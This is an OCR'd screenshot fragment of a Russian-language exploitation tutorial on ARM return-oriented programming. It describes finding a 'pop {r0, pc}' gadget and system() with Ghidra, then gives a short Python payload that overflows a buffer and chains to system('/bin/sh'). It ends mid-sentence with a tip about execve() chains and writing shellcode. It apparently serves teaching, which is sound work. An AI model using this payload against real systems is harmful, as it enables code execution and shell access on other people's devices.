
Найти гаджет
pop {r0, pc}
(загружает
значение в
r0
и прыгает по адресу из стека).
Найти адрес
system()
(через Ghidra).
Построить стек:
После переполнения буфера: адрес
pop
{r0, pc}
.
Затем: адрес строки
(например,
"/bin/sh"
или нашей
команды).
Затем: адрес
system()
.
Payload для ROP (Python):
Python
1
payload
=
b
"A"
*
32
# Переполняем буфер
2
payload
+=
struct
.
pack
(
"<I"
,
pop_r0_pc
)
# pop {r0, pc}
3
payload
+=
struct
.
pack
(
"<I"
,
bin_sh_addr
)
# r0 = "/bin/s
4
payload
+=
struct
.
pack
(
"<I"
,
system_addr
)
# pc = system(
5
6
# Отправка как выше
Лайфхак
: Если
system()
отсутствует, можно
собрать цепочку для вызова
execve()
или записать
шеллкод в память через
серию
mov
и
str
инструкций. Это сложнее, но